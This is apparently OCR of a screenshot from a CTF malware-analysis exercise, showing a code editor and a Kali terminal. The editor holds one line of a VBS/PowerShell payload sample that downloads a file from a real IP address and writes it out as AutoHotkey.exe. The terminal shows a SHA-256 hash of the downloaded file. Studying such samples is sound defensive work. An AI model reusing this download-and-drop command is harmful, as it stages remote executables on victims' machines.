 gzewaehzw - dg_vbs_payload2 - Code - OSS
File Edit Selection View Go Run Terminal Help
EXPLORER ...
DG_VBS_PAYLOAD2
giibkqxo
gzewaehzw
rjlcmdey
rmvijmpqsg
gzewaehzw
gzewaehzw
1 i "http://123.124.106.221/rmvijmpqsg" -OutFile 'C:/kitty/temp_AutoHotkey.exe';[System.IO.File]::WriteAllBytes("C:/kitty/AutoHotkey.exe",([System.IO.File]::ReadAllBytes("C:/ki
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
┌──(kali㉿kali)-[~/…/CTF/Malware Analysis 2/DG Malware 5/dg_vbs_payload2]
└─$ sha256sum rmvijmpqsg
4e5821b9c00cd8ffc054d1077705e47a49a4d2da5ba4b2eecc64f10810ebe6f3  rmvijmpqsg
┌──(kali㉿kali)-[~/…/CTF/Malware Analysis 2/DG Malware 5/dg_vbs_payload2]
└─$